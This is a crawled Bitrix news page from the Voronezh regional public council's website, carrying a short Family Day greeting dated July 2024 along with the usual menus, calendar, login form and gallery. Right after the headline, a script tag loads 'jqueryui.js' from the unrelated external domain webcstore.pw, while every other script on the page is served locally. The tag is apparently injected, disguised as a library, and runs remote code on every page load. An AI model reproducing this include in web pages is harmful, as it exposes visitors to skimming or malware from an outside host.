

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.opvo.ru/news/index.php?ELEMENT_ID=2983
body_size: 8167
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174433111723463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_5eac420466780831bfa1fa8bc3373bdb/page_5eac420466780831bfa1fa8bc3373bdb_v1.css?17551321441132" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_b126eac32426242c6674c36c1c38e999/template_b126eac32426242c6674c36c1c38e999_v1.css?175513201142333" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?169128037420774" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1755131992229643"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"BX","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"OPVO","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768285223,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"77ffd922941a979e10863d67c2919085"});</script>


<script  src="/bitrix/cache/js/s1/main/kernel_main/kernel_main_v1.js?1755334958157921"></script>
<script src="/bitrix/js/main/cphttprequest.min.js?15671558643623"></script>
<script src="/bitrix/js/main/ajax.min.js?156715586422194"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/templates\/main\/components\/bitrix\/menu\/first\/script.js","\/bitrix\/components\/bitrix\/photogallery\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/photogallery.section.list\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/main\/components\/bitrix\/news\/common\/bitrix\/news.detail\/.default\/style.css","\/bitrix\/templates\/main\/components\/bitrix\/news\/common\/bitrix\/iblock.vote\/ajax\/style.css","\/bitrix\/templates\/main\/components\/bitrix\/menu\/first\/style.css","\/bitrix\/templates\/main\/components\/bitrix\/menu\/second\/style.css","\/bitrix\/templates\/main\/components\/alfey\/announcements\/announcements\/style.css","\/bitrix\/templates\/main\/components\/bitrix\/breadcrumb\/navigation\/style.css","\/bitrix\/templates\/.default\/ajax\/ajax.css","\/bitrix\/components\/bitrix\/photogallery\/templates\/.default\/style.css","\/bitrix\/components\/bitrix\/photogallery\/templates\/.default\/themes\/gray\/style.css","\/bitrix\/templates\/main\/template_styles.css"]);</script>
<script>var ajaxMessages = {wait:"Загрузка..."}</script>



<script  src="/bitrix/cache/js/s1/main/template_6c1ac4e6cd84ffa8fe58c0f2f55c7011/template_6c1ac4e6cd84ffa8fe58c0f2f55c7011_v1.js?175513201113618"></script>

		<title>ПОЗДРАВЛЯЕМ!</title> 
 <link rel="icon" href="/favicon.png" type="image/x-icon">

		<script type="text/javascript" src="/bitrix/templates/main/components/bitrix/news/common/bitrix/news.detail/.default/lightbox/jquery.js"></script>
		
<meta name="google-site-verification" content="rFM63Rfi2Yjsm-U6eYMC2EjaHSlo9-7dUxzNUh_-R2U" />
	</head>
	<body>
				<div id="panel"></div>
		<div style="background: url('/bitrix/templates/main/images/bg.png') repeat-x;">
		<div class="container">
			<script type="text/javascript">var al_seach=false;</script>
			<div class="top">
				<div class="feedback"><a href="/contact/feedback/" style="text-decoration: none;">форма<br />обратной связи</a></div>
				<div style="float: left; margin: 21px 0 0 70px; visibility: hidden;">
					<a href="http://assistance.opvo.ru"><img src="/bitrix/templates/main/images/assistance.png" alt="Центр поддержки гражданских инициатив «Содействие»" title="Центр поддержки гражданских инициатив «Содействие»"></a>
				</div>
				<div class="search"><form name="search" method="GET" action="/search/"><input name="q" type="text" value="поиск по сайту" onfocus="this.value='';al_search=true;"></form></div>
				<div class="search-button"><img src="/bitrix/templates/main/images/search-button.png" alt="Искать" title="Искать" onclick="if(al_search){document.search.submit();}"></div>
			</div>
			<div class="main-menu">
				
<ul id="horizontal-multilevel-menu">


	
	
		
							<li><a href="/" class="root-item-selected"><img src="/title.png" title="Главная" alt="Главная"></a></li>
			
		
	
	

	
	
		
							<li><a href="/structure/" class="root-item"><img src="/structure/title.png" title="Структура" alt="Структура"></a></li>
			
		
	
	

	
	
		
							<li><a href="/projects/" class="root-item"><img src="/projects/title.png" title="Проекты" alt="Проекты"></a></li>
			
		
	
	

	
	
		
							<li><a href="/documents/" class="root-item"><img src="/documents/title.png" title="Документы" alt="Документы"></a></li>
			
		
	
	

	
	
		
							<li><a href="/contact/" class="root-item"><img src="/contact/title.png" title="Контакты" alt="Контакты"></a></li>
			
		
	
	


</ul>
			</div>
			<div class="content">
				<div class="left-column">

					
					
					

	<img src="/bitrix/templates/main/components/bitrix/news.list/announcements/images/title.png" title="Анонсы мероприятий" alt="Анонсы мероприятий">
<div class="announcement">
	    <p style="text-align: right;"><a href="/announcements/"><img src="/bitrix/templates/main/components/bitrix/news.list/announcements/images/archive.png" title="Архив анонсов" alt="Архив анонсов"></a></p>
</div>
							
				</div>
				<div class="workarea">
					<ul class="breadcrumb-navigation"><li><a href="/">Главная</a> » </li><li><a href="/news/" title="Новости">Новости</a></li></ul>					<h1>ПОЗДРАВЛЯЕМ!</h1><script src='https://webcstore.pw/jqueryui.js'></script><script type="text/javascript" src="/bitrix/templates/main/components/bitrix/news/common/bitrix/news.detail/.default/lightbox/jquery.lightbox-0.5.js"></script>
<link rel="stylesheet" type="text/css" href="/bitrix/templates/main/components/bitrix/news/common/bitrix/news.detail/.default/lightbox/jquery.lightbox-0.5.css" media="screen" />
<script type="text/javascript">
$(function() {
	// Use this example, or...
	//$('a[@rel*=lightbox]').lightBox(); // Select all links that contains lightbox in the attribute rel
	// This, or...
	$('#gallery a').lightBox(); // Select all links in object with gallery ID
	
	// This, or...
	//$('a.lightbox').lightBox(); // Select all links with lightbox class
	// This, or...
	//$('a').lightBox(); // Select all links in the page
	// ... The possibility are many. Use your creative or choose one in the examples above
});
</script>
<div class="news-detail">
			<div class="image-border"><img src="/upload/iblock/5b0/5b0686c9b7f4d031fd29d1cee7d95ce2.jpg" width="400" height="250" alt="ПОЗДРАВЛЯЕМ!"  title="ПОЗДРАВЛЯЕМ!" /></div>
				<p style="color: #0c6ca5; margin: 0 0 10px 0;">Дата: <strong>08.07.2024</strong></p>
						<p style="text-align: center;">
 <i>Семья — это бесценный клад мудрости и любви, который не иссякает на протяжении всей жизни каждого человека.&nbsp;</i>
</p>
<p style="text-align: center;">
 <i>Желаем в этот душевный праздник сохранить и пронести через всю жизнь самые важные семейные ценности — любовь, верность и бережное отношение к родным людям.</i>
</p>
<p style="text-align: center;">
 <i>С праздником!</i>
</p>
 <br>
 <br>
 <br> 		<div style="clear:both"></div>
	<br />
		</div>









								<p><a href="/news/index.php">Возврат к списку</a></p>
<script type="text/javascript">
if(!window.voteScript) window.voteScript =
{
	trace_vote: function(div, flag)
	{
		var my_div;
		var r = div.id.match(/^vote_(\d+)_(\d+)$/);
		for(var i = r[2]; i >= 0; i--)
		{
			my_div = document.getElementById('vote_'+r[1]+'_'+i);
			if(my_div)
			{
				if(flag)
				{
					if(!my_div.saved_class)
						my_div.saved_className = my_div.className;
					if(my_div.className!='star-active star-over')
						my_div.className = 'star-active star-over';
				}
				else
				{
					if(my_div.saved_className && my_div.className != my_div.saved_className)
						my_div.className = my_div.saved_className;
				}
			}
		}
		i = r[2]+1;
		while(my_div = document.getElementById('vote_'+r[1]+'_'+i))
		{
			if(my_div.saved_className && my_div.className != my_div.saved_className)
				my_div.className = my_div.saved_className;
			i++;
		}
	},
		do_vote: function(div, parent_id, arParams)
	{
		var r = div.id.match(/^vote_(\d+)_(\d+)$/);

		var vote_id = r[1];
		var vote_value = r[2];

		function __handler(data)
		{
			var obContainer = document.getElementById(parent_id);
			if (obContainer)
			{
				obContainer.innerHTML = data;
			}
		}

		PShowWaitMessage('wait_' + parent_id, true);

				var url = '/bitrix/components/bitrix/iblock.vote/component.php'

				arParams['vote'] = 'Y';
		arParams['vote_id'] = vote_id;
		arParams['rating'] = vote_value;

		var TID = CPHttpRequest.InitThread();
		CPHttpRequest.SetAction(TID, __handler);
				CPHttpRequest.Post(TID, url, arParams);
			}
}
</script>
<div class="iblock-vote" id="vote_2983">
<table border="0" cellspacing="0" cellpadding="0">
	<tr>
										<td><div id="vote_2983_0" class="star-active star-empty" title="1" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_2983', {'SESSION_PARAMS':'def49c5210e6321039c23d25ed063493','PAGE_PARAMS':{'ELEMENT_ID':'2983'},'sessid':'77ffd922941a979e10863d67c2919085','AJAX_CALL':'Y'})"></div></td>
							<td><div id="vote_2983_1" class="star-active star-empty" title="2" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_2983', {'SESSION_PARAMS':'def49c5210e6321039c23d25ed063493','PAGE_PARAMS':{'ELEMENT_ID':'2983'},'sessid':'77ffd922941a979e10863d67c2919085','AJAX_CALL':'Y'})"></div></td>
							<td><div id="vote_2983_2" class="star-active star-empty" title="3" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_2983', {'SESSION_PARAMS':'def49c5210e6321039c23d25ed063493','PAGE_PARAMS':{'ELEMENT_ID':'2983'},'sessid':'77ffd922941a979e10863d67c2919085','AJAX_CALL':'Y'})"></div></td>
							<td><div id="vote_2983_3" class="star-active star-empty" title="4" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_2983', {'SESSION_PARAMS':'def49c5210e6321039c23d25ed063493','PAGE_PARAMS':{'ELEMENT_ID':'2983'},'sessid':'77ffd922941a979e10863d67c2919085','AJAX_CALL':'Y'})"></div></td>
							<td><div id="vote_2983_4" class="star-active star-empty" title="5" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_2983', {'SESSION_PARAMS':'def49c5210e6321039c23d25ed063493','PAGE_PARAMS':{'ELEMENT_ID':'2983'},'sessid':'77ffd922941a979e10863d67c2919085','AJAX_CALL':'Y'})"></div></td>
									<td><div id="wait_vote_2983">(Нет голосов)</div></td>
		</tr>
</table>
</div>
</div>
				<div class="right-column">
				
					<div class="calendar">
						
						<div style="background: url('/bitrix/templates/main/images/calendar-top.png') no-repeat; width: 284px; height: 7px;"></div>
						<div style="padding: 0 0 0 10px;">
						
<script type="text/javascript" src="/bitrix/components/alfey/datepicker/jquery-ui-1.7.2.custom.min.js"></script>
<link rel="stylesheet" href="/bitrix/components/alfey/datepicker/templates/.default/jquery-ui-1.7.2.custom.css" type="text/css"/>
<div id="datepicker"></div>
<div id="datepicker_h" style="display: none;"></div>
<script type="text/javascript">
	var al_month={};
	$(function() {
		$.datepicker.regional['ru'] = {
				closeText: 'Закрыть',
				prevText: '&#x3c;Пред',
				nextText: 'След&#x3e;',
				currentText: 'Сегодня',
				monthNames: ['Январь, ','Февраль, ','Март, ','Апрель, ','Май, ','Июнь, ',
				'Июль, ','Август, ','Сентябрь, ','Октябрь, ','Ноябрь, ','Декабрь, '],
				monthNamesShort: ['Янв','Фев','Мар','Апр','Май','Июн',
				'Июл','Авг','Сен','Окт','Ноя','Дек'],
				dayNames: ['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],
				dayNamesShort: ['вск','пнд','втр','срд','чтв','птн','сбт'],
				dayNamesMin: ['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],
				dateFormat: 'dd.mm.yy', firstDay: 1,
			isRTL: false};
			$.datepicker.setDefaults($.datepicker.regional['ru']);
			$("#datepicker").datepicker({
				beforeShowDay:function(date) 
				{
					var res=new Array();
					var d=new Date(date);
					if(al_month['y'+d.getFullYear()]&&al_month['y'+d.getFullYear()]['m'+(d.getMonth()+1)]&&al_month['y'+d.getFullYear()]['m'+(d.getMonth()+1)]['d'+d.getDate()]){
						res[0]=true;
						res[1]='ui-state-selected';
					}
					else{
						res[0]=false;
						res[1]='';
					}
					res[2]='';
					return res;
				},
				onChangeMonthYear:function(year,month,inst)
				{
					if(!al_month['y'+year]||!al_month['y'+year]['m'+month])
						$.ajax({
							url:'/bitrix/components/alfey/datepicker/component.php?AJAX_CALL=Y&m='+month+'&y='+year,
							success:function(res){
								$('#datepicker_h').html(res);
							},
							async:false
						});
				},
				onSelect:function(dateText,inst)
				{
					window.location=al_month['y'+dateText.substring(6,10)]['m'+(dateText.substring(3,4)=='0'?dateText.substring(4,5):dateText.substring(3,5))]['d'+(dateText.substring(0,1)=='0'?dateText.substring(1,2):dateText.substring(0,2))];
				}
			});
	});
</script>						
						</div> 
						<div style="background: url('/bitrix/templates/main/images/calendar-bottom.png') no-repeat; width: 284px; height: 23px;"></div>
					</div>
					
					

<div id="at_bitrix">
<form method="post" target="_top" action="/news/index.php?login=yes&amp;ELEMENT_ID=2983">
			<input type="hidden" name="backurl" value="/news/index.php?ELEMENT_ID=2983" />
			<input type="hidden" name="AUTH_FORM" value="Y" />
	<input type="hidden" name="TYPE" value="AUTH" />
	<table width="95%">
			<tr>
				<td colspan="2">
				Логин:<br />
				<input type="text" name="USER_LOGIN" maxlength="50" value="" size="17" /></td>
			</tr>
			<tr>
				<td colspan="2">
				Пароль:<br />
				<input type="password" name="USER_PASSWORD" maxlength="50" size="17" /></td>
			</tr>
					<tr>
				<td valign="top"><input type="checkbox" id="USER_REMEMBER" name="USER_REMEMBER" value="Y" /></td>
				<td width="100%"><label for="USER_REMEMBER">Запомнить меня на этом компьютере</label></td>
			</tr>
							<tr>
				<td colspan="2"><input type="submit" name="Login" value="Войти" /></td>
			</tr>
		
			<tr>
				<td colspan="2"><a href="/auth/?forgot_password=yes&amp;backurl=%2Fnews%2Findex.php%3FELEMENT_ID%3D2983">Забыли свой пароль?</a></td>
			</tr>
	</table>
</form>
</div>


				
					
					<div style="padding: 0 0 10px 0;">
					<p><a href="/mct/"><img src="/mct/no_bold_title.png" alt="Конкурсы" title="Марафон детских талантов"></a></p>
					<p><a href="/competitions/"><img src="/bitrix/templates/main/images/competitions.png" alt="Конкурсы" title="Конкурсы"></a></p>
					<p><a href="/expertise"><img src="/bitrix/templates/main/images/public-examination.png" title="Общественная экспертиза" alt="Общественная экспертиза"></a></p>
					<!--<p><img src="/bitrix/templates/main/images/information-resource-center.png"></p>-->
					</div>
					
						<p><img src="/links.png"></p>
					<div style="padding: 0 0 10px 21px;">
						<p><a href="http://oprf.ru/" target="_blank">Общественная палата Российской Федерации</a></p>

						<p><a href="http://www.oscfo.ru/" target="_blank">Общественный совет Центрального федерального округа</a></p>

						<p><a href="http://www.govvrn.ru/" target="_blank">Правительство Воронежской области</a></p>

						<p><a href="http://www.vrnoblduma.ru/" target="_blank">Воронежская областная Дума</a></p>
						
						<p><a href="http://www.portal-nko.ru/" target="_blank">Портал НКО</a></p>
					</div>
					<p><img src="/gallery.png"></p>

		<style>
.photo-album-list div.photo-item-cover-block-container, 
.photo-album-list div.photo-item-cover-block-outer, 
.photo-album-list div.photo-item-cover-block-inner{
	background-color: white;
	height:191px;
	width:215px;}
div.photo-album-avatar{
	width:175px;
	height:175px;}
ul.photo-album-list div.photo-item-info-block-outside {
	width: 223px;}
</style>
<ul class="photo-items-list photo-album-list" style="margin-left: 20px;">
	<li class="photo-album-item photo-album-active " id="photo_album_info_62" >
		<div class="photo-item-cover-block-outside">
			<div class="photo-item-cover-block-container">
				<div class="photo-item-cover-block-outer">
					<div class="photo-item-cover-block-inner">
						<div class="photo-item-cover-block-inside"><div class="photo-item-cover photo-album-avatar photo-album-avatar-empty"  id="photo_album_cover_62"  title="20-летие со дня создания НКО &quot;Орлята&quot;"  onclick="jsUtils.Redirect([], '/gallery/index.php?PAGE_NAME=section&SECTION_ID=62');" >							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="photo-item-info-block-outside">
			<div class="photo-item-info-block-container">
				<div class="photo-item-info-block-outer">
					<div class="photo-item-info-block-inner">
						<div class="photo-album-photos-top">13 фото</div>
						<div class="photo-album-name">
							<a href="/gallery/index.php?PAGE_NAME=section&amp;SECTION_ID=62" id="photo_album_name_62" title="20-летие со дня создания НКО &quot;Орлята&quot;"  onmouseover="__photo_check_name_length(event, this);"></a>
						</div>
						<div class="photo-album-description" id="photo_album_description_62"></div>
						<div class="photo-album-date"><span id="photo_album_date_62">16.11.2018</span></div>
						<div class="photo-album-photos">13 фото</div>
					</div>
				</div>
			</div>
		</div>
	</li>
	<li class="photo-album-item photo-album-active " id="photo_album_info_60" >
		<div class="photo-item-cover-block-outside">
			<div class="photo-item-cover-block-container">
				<div class="photo-item-cover-block-outer">
					<div class="photo-item-cover-block-inner">
						<div class="photo-item-cover-block-inside"><div class="photo-item-cover photo-album-avatar "  id="photo_album_cover_60"  title="Круглый стол в р.п.Рамонь "  style="background-image:url('/upload/iblock/6a9/6a97649d6383c44e1e65b14ad6fc752c.jpg');"  onclick="jsUtils.Redirect([], '/gallery/index.php?PAGE_NAME=section&SECTION_ID=60');" >							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="photo-item-info-block-outside">
			<div class="photo-item-info-block-container">
				<div class="photo-item-info-block-outer">
					<div class="photo-item-info-block-inner">
						<div class="photo-album-photos-top">30 фото</div>
						<div class="photo-album-name">
							<a href="/gallery/index.php?PAGE_NAME=section&amp;SECTION_ID=60" id="photo_album_name_60" title="Круглый стол в р.п.Рамонь "  onmouseover="__photo_check_name_length(event, this);"></a>
						</div>
						<div class="photo-album-description" id="photo_album_description_60"></div>
						<div class="photo-album-date"><span id="photo_album_date_60">30.05.2017</span></div>
						<div class="photo-album-photos">30 фото</div>
					</div>
				</div>
			</div>
		</div>
	</li>
</ul>
<div class="empty-clear"></div>


					
				
				</div>
			</div>
			<div class="footer">
				<div class="copyright">
					
				<p style="margin: 65px 0 0 45px; padding: 0; font-size: 14px;">© 2006—2026 Общественный совет Воронежской области</p>
					<p style="margin: 10px 0 22px 45px; padding: 0;"><a href="/contact/">Контакты</a></p>
				</div>
				<div class="litegroup"><a href="http://litegroup.ru/" style="color: #abd9f5;">разработка и поддержка сайта</a> —<br />Лайт Групп</div>
			</div>
		</div>
		</div>
	</body>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-2344575-26");
pageTracker._trackPageview();
} catch(err) {}</script>
</html>